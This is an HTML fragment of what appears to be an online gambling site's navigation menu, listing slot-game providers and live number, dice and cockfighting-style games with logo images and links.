                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">PLAYTECH</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wow-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/wow-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">WOW GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active sigma" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sigma" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=2.0"    height="90"/>
                        <div class="menu-item-title">SIGMA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active habanero" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/habanero" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HABANERO</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fatpanda" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fatpanda" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FAT PANDA</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active advantplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/advantplay" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ADVANTPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hacksaw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hacksaw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HACKSAW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active relax" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/relax" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">RELAX GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/microgaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICRO GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nolimitcity" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nolimitcity" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NOLIMITCITY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nextspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nextspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NEXTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playstar" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playstar" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYSTAR</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ai-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">AI GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active redtiger" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/redtiger" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">REDTIGER</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active netent" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/netent" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NETENT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playngo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playngo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYNGO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cosmo-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cosmo-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">COSMO PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hotdog" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hotdog" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HOTDOG GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dst-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active askmeslot" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/askmeslot" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ASKMESLOT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active booming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BOOMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active apollo777" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/apollo777" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">APOLLO777</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 5gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/5gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">5GAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ygg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ygg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/yggslot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">YGG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nagagames" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nagagames" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NAGA GAMES</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active live22" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/live22" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LIVE22</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active onegame" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/onegame" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">One Game</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/bgaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gmw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/gmw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GMW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active uu" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/uu" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">UU Slot</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pegasus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pegasus" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PEGASUS</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active btg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/btg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BTG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kingmidas" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kingmidas" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KINGMIDAS</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/smartsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active toptrend-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/toptrend-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">TOPTREND GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active liteplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/liteplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LITEPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mancalagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/mancalagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MANCALA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active eagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/eagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/evoplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sbo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SBO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/568win" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">568 WIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://planetcentauri.com/live"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <img loading="lazy"
                decoding="async" src="https://files.sitestatic.net/images/live_game_icon.gif?v=1" ref="live game" height="41px">
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LIVE GAMES                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/41.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 24d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/42.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">24D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 36d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/44.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">36D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 48d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/43.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">48D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokball" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/49.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Ball</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active abjad" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/197.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ABJAD</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/160.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 6colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/155.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">6 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokdice" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/159.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Dice</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mpo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mpo_number.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LV NUMBER GAME</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sicbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/46.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Sicbo</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 60d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/173.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">60D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sv388" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/live/sv388" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sv388_cf.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SV388</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ws168" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ws168_cf.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WS168</div>
                        </div>

                      
                  </div>
